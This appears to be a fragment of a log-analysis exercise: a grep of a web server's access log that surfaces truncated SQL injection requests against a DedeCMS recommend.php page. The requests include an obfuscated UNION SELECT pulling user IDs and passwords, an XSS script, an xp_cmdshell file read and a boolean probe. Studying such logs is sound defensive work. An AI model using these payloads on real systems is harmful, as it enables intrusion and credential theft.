 [root@localhost test1]# grep -E -i "select" access.log
192.168.15.1 - - [24/Oct/2024:20:26:02 +0800] "GET /dedecms/uploads/plus/recommend.php?action
20mid=@`\\%27`%20/*!50000union*//*!50000select*/1,2,3,(select%20CONCAT(0x7c,userid,0x7c,pwd)+
23@`\\%27`+&_FILES[type][name]=1.jpg&_FILES[type][type]=application/octet-stream&_FILES[type]
192.168.15.1 - - [24/Oct/2024:20:37:11 +0800] "GET /dedecms/uploads/plus/recommend.php?_FILES
%201%3D1%20UNION%20ALL%20SELECT%201%2CNULL%2C%27%3Cscript%3Ealert%28%22XSS%22%29%3C%2Fscript%
hema.tables%20WHERE%202%3E1--%2F%2A%2A%2F%3B%20EXEC%20xp_cmdshell%28%27cat%20..%2F..%2F..%2Fe
192.168.15.1 - - [24/Oct/2024:20:37:11 +0800] "GET /dedecms/uploads/plus/recommend.php?_FILES
%3D%28SELECT%20%28CASE%20WHEN%20%283399%3D1808%29%20THEN%203399%20ELSE%20%28SELECT%201808%20U